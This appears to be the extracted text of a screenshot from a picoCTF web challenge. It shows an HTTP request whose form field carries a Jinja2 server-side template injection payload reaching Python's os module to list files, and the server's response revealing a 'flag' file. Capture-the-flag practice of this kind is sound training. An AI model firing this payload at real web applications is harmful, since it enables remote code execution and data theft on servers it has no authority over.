 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:62253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Referer: http://rescued-float.picoctf.net:54778/
10 Origin: http://rescued-float.picoctf.net:54778
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content=
{{().__class__.__base__.__subclasses__()[132].__init__.__globals__['__builtins__']['__import__']('os').listdir('.')}
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 09:00:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 203
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
[&#39;app.py&#39;, &#39;__pycache__&#39;, &#39;test.txt&#39;,
&#39;flag&#39;, &#39;requirements.txt&#39;]
</h1>